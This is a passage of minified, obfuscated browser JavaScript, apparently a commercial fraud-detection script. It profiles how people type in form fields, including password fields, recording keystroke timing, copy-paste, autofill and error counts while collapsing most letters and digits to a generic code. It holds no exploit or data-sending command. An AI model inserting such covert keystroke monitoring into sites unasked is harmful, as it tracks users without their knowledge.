var td_jj={32:32,33:49,64:50,35:51,36:52,37:53,94:54,38:55,42:56,40:57,41:48,45:189,95:189,61:187,43:187,59:186,58:186,44:188,60:188,46:190,62:190,47:191,63:191,96:192,126:192,91:219,123:219,92:220,124:220,93:221,125:221,39:222,34:222};
var td_dY={"\x63\x68\x65\x63\x6b\x62\x6f\x78":1,"\x66\x69\x65\x6c\x64\x73\x65\x74":1,"\x6f\x75\x74\x70\x75\x74":1,"\x6f\x62\x6a\x65\x63\x74":1,"\x73\x65\x6c\x65\x63\x74":1,"\x62\x75\x74\x74\x6f\x6e":1,"\x6d\x65\x74\x65\x72":1,"\x64\x61\x74\x61\x6c\x69\x73\x74":1,"\x72\x61\x64\x69\x6f":1,"\x63\x6f\x6c\x6f\x72":1,"\x66\x69\x6c\x65":1,"\x68\x69\x64\x64\x65\x6e":1,"\x72\x61\x6e\x67\x65":1,"\x6f\x70\x74\x69\x6f\x6e":1,"\x73\x75\x62\x6d\x69\x74":1,"\x72\x65\x73\x65\x74":1,"\x69\x6d\x61\x67\x65":1,};
var td_d5={"\x69\x6e\x70\x75\x74":1,"\x73\x65\x61\x72\x63\x68":1,"\x74\x65\x78\x74":1,"\x70\x61\x73\x73\x77\x6f\x72\x64":1,"\x74\x65\x78\x74\x61\x72\x65\x61":1,"\x65\x6d\x61\x69\x6c":1,"\x64\x61\x74\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65-\x6c\x6f\x63\x61\x6c":1,"\x6d\x6f\x6e\x74\x68":1,"\x6e\x75\x6d\x62\x65\x72":1,"\x74\x65\x6c":1,"\x74\x69\x6d\x65":1,"\x75\x72\x6c":1,"\x77\x65\x65\x6b":1,};
function td_mt(){return{dwell_min:0,dwell_max:0,dwell_avg:0,dwell_std:0,flight_min:0,flight_max:0,flight_avg:0,flight_std:0,cut:0,copy:0,paste:0,tab:0,auto:null,onpaste:null,is_caps:null,num_fields:0,total_time_taken:0,num_alphaNum:0,num_special_characters:0,max_wait_between_fields:0,min_wait_between_fields:0,avg_wait_between_fields:0,num_shift:0,num_errors:0,num_neg_PR:0,familiarity:0,suspicious_timing:false};
}function td_n7(){return{type:"",cut:[],copy:[],paste:[],tab:[],time:[],access:[],autofill:[],autoComplete:[],error:[],kcount:0,count:[],fill:false};}function td_fY(){return{k:0,t:null,shiftKey:false,altKey:false,ctrlKey:false,metaKey:false,tabKey:false};
}function td_w7(){return{ver:td_vF,dwell_min:0,dwell_max:0,dwell_avg:0,dwell_std:0,flight_min:0,flight_max:0,flight_avg:0,flight_std:0,cut:0,copy:0,paste:0,tab:0,auto:0,onpaste:0,cis:0,fni:0,ttt:0,anl:0,snc:0,wmb:0,wmf:0,wab:0,snh:0,enr:0,nnp:0,qiu:0,lfr:0,tsi:0};
}function td_T4(){return{dataKeyCount:0};}function td_R9(td_OJ){return(typeof td_OJ!==[][[]]+""&&td_OJ!==null);}function td_J5(td_Ys){return !!td_Ys;}function td_qB(td_HT,td_yy,td_A7,td_hn,td_vk){if(td_rm===false||!td_J5(td_HT)&&!td_J5(td_yy)&&!td_J5(td_A7)){return;
}td_0m.set(td_HT,td_yy,td_A7,true,td_hn,td_vk);}function td_DC(td_Z2){if(td_Fy===null){return false;}return td_Fy.shouldIgnoreByEvent(td_Z2);}function td_Pz(td_ib){if(td_Fy===null){return false;}return td_Fy.shouldMaskStaticByEvent(td_ib);
}function td_f3(td_Um){if(td_Fy===null){return false;}return td_Fy.shouldMaskDynamicByEvent(td_Um);}function td_Cn(td_o8){if(td_Fy===null){return false;}return td_Fy.shouldDefineAsPasswordTypeByEvent(td_o8);
}function td_yu(td_jo){if(td_Fy===null){return false;}return td_Fy.shouldDocumentByEvent(td_jo);}function td_VC(td_Rq){if(td_Fy===null){return false;}return td_Fy.shouldUseContextAsIdByEvent(td_Rq);}function td_UI(){return(td_pQ!==null&&td_pQ.tabKey);
}function td_Wo(){return(td_pQ!==null&&(td_pQ.shiftKey||td_pQ.altKey||td_pQ.ctrlKey||td_pQ.metaKey));}function td_Sc(td_eF){return(td_eF>=37&&td_eF<=40);}function td_RE(){var td_hD=[];for(var td_Uc in td_Yd){if(!td_Yd.hasOwnProperty(td_Uc)){continue;
}if(td_Yd[td_Uc]!==null){td_hD.push(td_ue(td_Uc));}}return td_hD;}function td_Iu(td_V7){if(td_AI){return td_4d.getEventTypeIdName(td_V7);}return td_4d.swapIdAndName(td_4d.getEventTypeIdName(td_V7));}function td_yb(td_IC){var td_Jq=(td_IC[td_Mb]||"")+"#";
if(td_R9(td_IC[td_u3])){td_Jq+=(td_IC[td_u3]||"");if(!td_sI.hasOwnProperty(td_Jq)){td_sI[td_Jq]=[td_Jq,((td_AI)?((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(12,2)):null):Number(324254).toString(24))];
}}else{td_Jq+=(td_IC[td_oh]||"");if(!td_sI.hasOwnProperty(td_Jq)){td_sI[td_Jq]=[td_Jq,((td_AI)?Number(324254).toString(24):((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(12,2)):null))];
}}return td_Jq;}function td_ue(td_AQ){if(typeof td_AQ===[][[]]+""||td_AQ===null){return -1;}if((td_AQ>=48&&td_AQ<=57)||(td_AQ>=65&&td_AQ<90)||(td_AQ>=96&&td_AQ<=105)){return 999;}return td_AQ;}function td_p2(td_eE){if(typeof td_eE===[][[]]+""||td_eE===null){return -1;
}switch(td_eE){case td_eo:return 998;case td_Xz:return 997;case td_t7:return 996;case td_yU:return 995;case td_VV:return 994;case td_yX:return 993;default:break;}if((td_eE>=48&&td_eE<=57)||(td_eE>=65&&td_eE<90)||(td_eE>=96&&td_eE<=105)){return 999;
}return td_eE;}function td_Tr(){var td_c6=td_RE();var td_P5=[];if(td_c6.length>0){var td_pY;for(var td_Zl in td_c6){if(!td_c6.hasOwnProperty(td_Zl)||typeof td_c6[td_Zl]===[][[]]+""){continue;}td_pY=td_4d.parseInt(td_c6[td_Zl]);
if(td_4O(td_XQ,td_pY,0)!==-1){td_P5.push(td_pY);}}}return td_P5;}function td_PD(td_FT,td_Ib){if(td_FT===td_eo&&td_Ib&&td_Ib.length>0){for(var td_FX in td_Ib){if(!td_Ib.hasOwnProperty(td_FX)){continue;}switch(td_Ib[td_FX]){case td_eW:case td_cO:case td_lk:case td_xW:return[td_FT,td_Ib[td_FX]];
default:break;}}}return[];}function td_rT(td_tx){switch(td_tx){case td_jp:case td_Uv:case td_xW:case td_Ij:case td_rc:case td_Qh:case td_uF:return[td_tx];default:break;}return[];}function td_en(td_E6,td_oJ){if(td_E6>=33&&td_E6<=40){if(td_oJ.length>0){var td_wO=[];
td_wO.push(td_E6);for(var td_jN in td_oJ){if(!td_oJ.hasOwnProperty(td_jN)){continue;}td_wO.push(td_oJ[td_jN]);}return td_wO;}return[td_E6];}return[];}function td_d6(td_XR){if(typeof td_XR===[][[]]+""||td_XR===null){return[];
}var td_sf=td_Tr();var td_Vj=td_PD(td_XR,td_sf);if(td_Vj.length>0){return td_Vj;}td_Vj=td_en(td_XR,td_sf);if(td_Vj.length>0){return td_Vj;}return td_rT(td_XR);}function td_Tj(){var td_tt=Number.NaN;var td_Sy=td_bR;
while(isNaN(td_tt)&&--td_Sy>0){td_tt=td_a();}if(0>=td_Sy){return 0;}return td_tt;}function td_g0(){return td_Tj()-td_J8;}function td_PH(td_wu){if(typeof td_wu===[][[]]+""||td_wu===null){return false;}return !(!(td_wu>47&&td_wu<58)&&!(td_wu>64&&td_wu<91)&&!(td_wu>96&&td_wu<123));
}function td_P9(td_zW){if(typeof String===[][[]]+""||typeof String.fromCharCode===[][[]]+""){return false;}var td_LV=String.fromCharCode(td_zW);if(td_LV===" "){return false;}return(td_LV.toLowerCase()===td_LV.toUpperCase());
}function td_Sj(td_FU,td_HE){if(td_FU===((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(14,3)):null)&&td_R9(td_ym)&&typeof td_ta[td_ym]!==[][[]]+""&&typeof td_ta[td_ym][td_FU]!==[][[]]+""){if(typeof td_ta[td_HE]===[][[]]+""){td_ta[td_HE]={};
}if(typeof td_lo[td_HE]===[][[]]+""){td_lo[td_HE]=[];}td_ta[td_HE][td_FU]=td_ta[td_ym][td_FU];delete td_ta[td_ym][td_FU];td_ym=null;}}function td_Y4(td_Zd){if(!td_R9(td_Zd)){return null;}if(td_Zd.length>1&&td_R9(td_aE)){if(td_aE.hasOwnProperty(td_Zd)){return td_aE[td_Zd];
}return null;}if(!td_R9(td_Zd.charCodeAt)){return null;}var td_Id=td_Zd.charCodeAt(0);if(td_Id>47&&td_Id<58||td_Id>64&&td_Id<91){return td_Id;}if(td_Id>96&&td_Id<123){return td_Id-32;}if(typeof td_jj!==[][[]]+""&&td_jj!==null){return td_jj.hasOwnProperty(td_Id)?td_jj[td_Id]:null;
}}function td_Vh(td_y3){if(typeof td_y3.metaKey!==[][[]]+""&&!td_y3.metaKey){return;}var td_za=td_RE();if(td_za.length>0){td_Yd={};}}function td_Em(td_zv){return td_zv.keyCode||td_zv.which||td_Y4(td_zv.key);
}function td_c1(td_Rk){try{if(!td_R9(td_Rk)){return;}if(td_DC(td_Rk)){return;}td_yu(td_Rk);td_VC(td_Rk);var td_uN=td_Iu(td_Rk);if(td_Cn(td_Rk)){td_uN[td_Mb]=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(17,8)):null);
}var td_kk=td_Em(td_Rk);var td_e8=td_g0();td_ed(td_Rk,td_uN,td_e8,td_kk);}catch(td_VR){}}function td_WT(td_rZ){try{if(!td_R9(td_rZ)){return;}if(td_DC(td_rZ)){return;}td_yu(td_rZ);td_VC(td_rZ);var td_OP=td_Iu(td_rZ);
var td_fI=td_OP[td_u3];if(td_fI===null){td_fI=td_OP[td_oh];}if(td_Cn(td_rZ)){td_OP[td_Mb]=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(17,8)):null);
}var td_P0=td_Em(td_rZ);td_ei(td_OP[td_oh],td_OP[td_u3],td_4d.getEventTargetType(td_rZ));td_Sj(td_P0,td_fI);td_Vh(td_rZ);var td_h8=td_g0();if(typeof td_P0!==[][[]]+""&&typeof td_ta[td_fI]!==[][[]]+""&&typeof td_ta[td_fI][td_P0]!==[][[]]+""){if(td_P0===td_bG){td_rA[td_fI].kcount+=1;
}var td_Qw=td_ta[td_fI][td_P0];if(td_Qw===null||td_Qw===0){td_Qw=td_h8;}td_lo[td_fI].push([td_Qw,td_h8,td_rZ.location,td_ue(td_P0)]);delete td_ta[td_fI][td_P0];}if(typeof td_Yd[td_P0]!==[][[]]+""){delete td_Yd[td_P0];
}td_hB=true;}catch(td_Ub){}}function td_v1(td_uf){try{if(!td_R9(td_uf)){return;}if(td_DC(td_uf)){return;}td_yu(td_uf);td_VC(td_uf);var td_yP=td_Iu(td_uf);if(td_Cn(td_uf)){td_yP[td_Mb]=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(17,8)):null);
}var td_hc=td_Em(td_uf);var td_zL=td_g0();td_ed(td_uf,td_yP,td_zL,td_hc);}catch(td_Di){}}function td_B8(td_OQ){try{if(!td_R9(td_OQ)){return;}if(td_DC(td_OQ)){return;}td_yu(td_OQ);td_VC(td_OQ);var td_Dd=td_Iu(td_OQ);
var td_sJ=td_4d.getEventTargetHtmlTag(td_OQ);var td_QL=td_Dd[td_Mb];var td_aS=td_Dd[td_u3];if(td_aS===null){td_aS=td_Dd[td_oh];}if(td_Cn(td_OQ)){td_Dd[td_Mb]=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(17,8)):null);
}var td_fh=td_4d.getEventTargetValue(td_OQ);td_ei(td_Dd[td_oh],td_Dd[td_u3],td_QL);var td_HF=td_g0();var td_Ci=td_Em(td_OQ);if(td_OQ.constructor&&(td_OQ.constructor.name===((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(25,5)):null)||td_OQ.constructor.name===((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(30,11)):null))){if(td_sJ===((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(41,5)):null)){td_rA[td_aS].fill=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(46,10)):null);
td_rA[td_aS].autofill.push((td_HF));td_qB(td_QL,td_Dd[td_oh],td_Dd[td_u3],td_Jo,td_fh);}return;}td_bv(td_OQ,td_aS,td_Ci);if(typeof td_Ci!==[][[]]+""&&typeof td_ta[td_aS][td_Ci]===[][[]]+""){td_rA[td_aS].kcount+=1;
var td_zI=td_HF;td_UO(td_OQ,td_aS,td_Ci,td_zI);var td_Tc=td_d6(td_Ci);if(td_Tc.length>0){td_rA[td_aS].error.push([td_Tc,(td_zI)]);td_kN.num_errors+=1;}td_hh(td_OQ,td_aS,td_Ci,td_zI);td_ta[td_aS][td_Ci]=td_zI;
if(td_Ci!==td_m6&&!td_Wo()&&!td_Sc(td_Ci)){td_rA[td_aS].fill=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(56,8)):null);
td_qB(td_QL,td_Dd[td_oh],td_Dd[td_u3],td_Jc,td_fh);}if(td_Ci===td_Ij){var td_d8=td_4d.getEventTargetValueLength(td_OQ);if(td_d8!==-1&&2>td_d8){td_rA[td_aS].fill=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(64,7)):null);
}}td_Op(td_OQ,td_Ci,td_zI);if(!td_R9(td_wz[td_aS])){td_wz[td_aS]=td_T4();}if(td_PH(td_Ci)){td_kN.num_alphaNum+=1;td_wz[td_aS].dataKeyCount+=1;}else{if(td_P9(td_Ci)){td_kN.num_special_characters+=1;td_wz[td_aS].dataKeyCount+=1;
}}}else{td_lY=1;}td_Yd[td_Ci]=0;}catch(td_aN){}}function td_A2(td_bE,td_bV){var td_yJ=0;try{if(td_R9(td_bV.selection)&&td_R9(td_bV.selection.createRange)){var td_zy=td_bV.selection.createRange();var td_ss=td_zy.text.length;
td_zy.moveStart(((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(71,9)):null),-(td_bE.value.length));
td_yJ=td_zy.text.length-td_ss;}else{if(td_bE!==null&&td_R9(td_bE.selectionStart)){td_yJ=td_bE.selectionStart;}}}catch(td_px){}return(-1*(td_yJ+1));}function td_ed(td_aR,td_E1,td_sN,td_fo){if(!td_Z3){return;
}var td_iQ=td_fo;if(!td_xM(td_E1[td_Mb])){return;}if(td_fo===0){td_fo=229;td_iQ=td_fo;}else{if(td_fo===null){td_fo=-500;}}if(td_fo===229&&td_aR.type===((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(64,7)):null)&&!td_Td){td_LQ();
}var td_t3=td_sH;if(td_f3(td_aR)){td_t3=td_zc;}else{if(td_Pz(td_aR)){td_t3=td_VL;}}var td_M6=[];var td_pA=td_yb(td_E1);var td_vO=td_4d.getEventSourceViaComposedPathFirst(td_aR);if(td_t3===td_VL||td_t3===td_zc){var td_p0=td_A2(td_vO,td_wD);
if((td_fo<47&&td_fo!==32)||(td_fo>90&&td_fo<96)||(td_fo>=112&&td_fo<=123)||td_fo===144){if(td_aR.type===((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(64,7)):null)){td_Xt=-1;
td_M6[0]=0;td_M6[1]=td_fo;}else{if(td_aR.type===((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(80,5)):null)){td_M6[0]=1;
td_M6[1]=td_fo;td_VS[td_fo]=null;}}}else{if(td_aR.type===((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(64,7)):null)){if(typeof td_VS[td_fo]===[][[]]+""||td_VS[td_fo]===null){td_VS[td_fo]=td_p0;
}td_M6[0]=0;td_M6[1]=td_p0;}else{if(td_aR.type===((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(80,5)):null)){td_M6[0]=1;
td_M6[1]=td_VS[td_fo];td_VS[td_fo]=null;}}}td_M6[2]=td_sN;}else{if(td_fo===229&&td_aR.type===((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(64,7)):null)){td_Ql(td_pA,td_4d.getEventTargetValueLength(td_aR));
}else{if(td_fo===229&&td_aR.type===((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(80,5)):null)){var td_FE=td_ra[td_pA]||[];
var td_V9=td_vO.value.length,td_Qo=td_FE.pop()||0;if(td_Xt!==-1||td_V9<td_Qo){if(td_V9-td_Qo<=1){td_fo=(td_V9<td_Qo?td_jp:td_Xt);}var td_qU=td_GD(td_pA);if(td_qU!=null){var td_eI=td_qU[td_qU.length-1];
if(td_eI[1]===229){td_eI[1]=td_fo;}td_Xt=-1;}}}}td_M6=[(td_aR.type===((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(64,7)):null)?0:1),td_fo,td_sN];
}if(td_iQ===229){td_S2.k229++;}else{td_S2.kn++;}td_Sx(td_pA,td_t3,td_M6);td_Jw(td_pA,td_4d.getEventTargetValueLength(td_aR));}function td_Ql(td_JS,td_VP){(td_ra[td_JS]=(td_ra[td_JS]||[])).push(td_VP);}function td_JE(td_OD){var td_LB=td_OD.data;
if(td_R9(td_LB)&&td_LB.length===1){td_qv(td_LB.toUpperCase().charCodeAt(0));}}function td_YN(td_Tn){var td_ee=td_Tn.data;if(typeof td_ee!==[][[]]+""&&td_ee!==null&&td_ee.length!==null){td_qv(td_ee.toUpperCase().charCodeAt(td_ee.length-1));
}}function td_qv(td_oX){td_Xt=td_oX;}function td_GD(td_kl){for(var td_bW=td_GA.length-1;td_bW>=0;td_bW--){if(td_GA[td_bW][td_4d.kb.M_DATA_KEY_ELEMENT]===td_kl){return td_GA[td_bW];}}return null;}function td_Jw(td_ad,td_tw){td_EH[td_ad]=td_tw;
}function td_LQ(){td_Td=true;td_6z(td_wD,td_X,td_JE);td_6z(td_wD,td_M,td_YN);}function td_Sx(td_jL,td_YH,td_pe){for(var td_AF=td_GA.length-1;td_AF>-1;td_AF--){if((td_YH===td_sH&&td_GA[td_AF][td_4d.kb.M_DATA_KEY_TYPE]!==td_wI)||(td_YH===td_VL&&td_GA[td_AF][td_4d.kb.M_DATA_KEY_TYPE]!==td_VL)||(td_YH===td_zc&&td_GA[td_AF][td_4d.kb.M_DATA_KEY_TYPE]!==td_zc)){continue;
}if(td_GA[td_AF][td_4d.kb.M_DATA_KEY_ELEMENT]===td_jL){td_GA[td_AF].push(td_pe);return;}}var td_BB=td_YH===td_sH?td_wI:td_YH;td_GA.push([td_BB,td_jL,td_pe]);}function td_xM(td_pU){if(!td_J5(td_pU)){return false;
}if(td_QA){return !td_dY.hasOwnProperty(td_pU);}return td_d5.hasOwnProperty(td_pU);}function td_ei(td_fR,td_LT,td_jh){var td_AL=(td_LT!==null)?td_LT:td_fR;if(typeof td_lo[td_AL]===[][[]]+""){td_lo[td_AL]=[];
}if(typeof td_rA[td_AL]===[][[]]+""){td_kN.num_fields+=1;td_rA[td_AL]=td_n7();td_rA[td_AL].type=td_jh;td_qB(td_jh,td_fR,td_LT,null,null);}if(typeof td_ta[td_AL]===[][[]]+""){td_ta[td_AL]={};}}function td_bv(td_Qd,td_FA,td_QO){if(!td_R9(td_QO)||td_QO!==td_bG){return;
}if(!td_R9(td_Qd.getModifierState)){return;}if(typeof td_ta[td_FA]!==[][[]]+""&&typeof td_ta[td_FA][td_QO]!==[][[]]+""&&!td_Qd.getModifierState(((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(85,8)):null))){delete td_ta[td_FA][td_QO];
delete td_Yd[td_QO];}}function td_hh(td_ub,td_SY,td_oi,td_I7){var td_Ck=td_RE();if(td_Ck.length>0){td_kN.num_neg_PR+=1;var td_t1;for(var td_SQ in td_Ck){if(!td_Ck.hasOwnProperty(td_SQ)||!td_R9(td_Ck[td_SQ])){continue;
}td_t1=td_4d.parseInt(td_Ck[td_SQ]);if(!td_R9(td_ul[td_SY])){td_ul[td_SY]=[];}if(td_4O(td_pc,td_t1,0)!==-1){td_ul[td_SY].push({lk:td_Ck,k:td_p2(td_oi),t:td_I7});break;}}}}function td_UO(td_nd,td_mm,td_At,td_hb){var td_re=td_nd.ctrlKey||td_nd.metaKey||(td_pQ&&(td_pQ.k===td_eW||td_pQ.k===td_lu));
if(td_re&&td_At===td_Xz){td_rA[td_mm].copy.push(td_hb);}else{if(td_At===td_m6){td_rA[td_mm].tab.push(td_hb);}else{if(td_At===td_bG){td_kN.is_caps+=1;}else{if(td_At===td_iu){td_kN.num_shift+=1;}}}}}function td_Op(td_Mt,td_a3,td_pe){td_pQ=td_fY();
td_pQ.k=td_a3;td_pQ.t=td_pe;if(typeof td_Mt.shiftKey!==[][[]]+""){td_pQ.shiftKey=td_Mt.shiftKey;}else{td_pQ.shiftKey=false;}if(typeof td_Mt.altKey!==[][[]]+""){td_pQ.altKey=td_Mt.altKey;}else{td_pQ.altKey=false;
}if(typeof td_Mt.ctrlKey!==[][[]]+""){td_pQ.ctrlKey=td_Mt.ctrlKey;}else{td_pQ.ctrlKey=false;}if(typeof td_Mt.metaKey!==[][[]]+""){td_pQ.metaKey=td_Mt.metaKey;}else{td_pQ.metaKey=false;}if(td_a3===td_m6){td_pQ.tabKey=true;
}}function td_PO(td_iV,td_Kb,td_XU){var td_au=(!td_R9(td_ta[td_Kb])||(td_R9(td_rA[td_Kb])&&td_rA[td_Kb].kcount===0));var td_hf=td_XU>0;return(td_au&&td_hf);}function td_Yp(td_su){if(td_R9(td_wz[td_su])){return td_wz[td_su].dataKeyCount;
}if(td_R9(td_rA[td_su])&&td_rA[td_su].kcount>0){return td_rA[td_su].kcount-td_kN.num_errors;}if(td_R9(td_lo[td_su])&&td_lo[td_su].length>0){return td_lo[td_su].length;}return 0;}function td_dy(td_p7,td_Oz){var td_eC=!td_R9(td_rA[td_p7])||!td_R9(td_rA[td_p7].paste)||!td_R9(td_rA[td_p7].paste.length)||td_rA[td_p7].paste.length===0;
if(td_eC){return true;}var td_mI=td_R9(td_Oz)&&td_R9(td_J8);var td_QK=true;if(td_mI&&td_rA[td_p7].paste.length>0){td_QK=(td_Oz-20)>td_rA[td_p7].paste[(td_rA[td_p7].paste.length-1)];}return td_QK;}function td_pX(td_s4){var td_aj=td_4d.getEventTargetHtmlTag(td_s4);
return(td_aj!==((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(41,5)):null)&&td_aj!==((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(93,8)):null)&&td_aj!==((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(101,6)):null));
}function td_sU(td_Ca){try{if(!td_R9(td_Ca)){return;}if(td_DC(td_Ca)){return;}td_yu(td_Ca);td_VC(td_Ca);var td_JP=td_Iu(td_Ca);if(td_Cn(td_Ca)){td_JP[td_Mb]=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(17,8)):null);
}var td_ne=td_JP[td_Mb];if(td_pX(td_Ca)){return;}td_f7(td_Ca);}catch(td_Nv){}}function td_f7(td_pV){try{if(!td_R9(td_pV)){return;}if(td_DC(td_pV)){return;}td_yu(td_pV);td_VC(td_pV);var td_ix=td_Iu(td_pV);
if(td_Cn(td_pV)){td_ix[td_Mb]=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(17,8)):null);
}var td_K6=td_ix[td_Mb];var td_J7=td_ix[td_u3];if(td_J7===null){td_J7=td_ix[td_oh];}var td_Ae=td_g0();var td_C3=td_Yp(td_J7);var td_wO=td_PO(td_pV,td_J7,td_C3);var td_VR=td_4d.getEventTargetValueLength(td_pV);
var td_K7=(td_C3>0&&td_C3<td_VR);var td_y6=td_dy(td_J7,td_Ae);if(!td_gx&&td_xM(td_ix[td_Mb])){td_Jw(td_yb(td_ix),td_VR);}if(td_y6){td_ei(td_ix[td_oh],td_ix[td_u3],td_K6);if(td_wO){td_rA[td_J7].autofill.push(td_Ae);
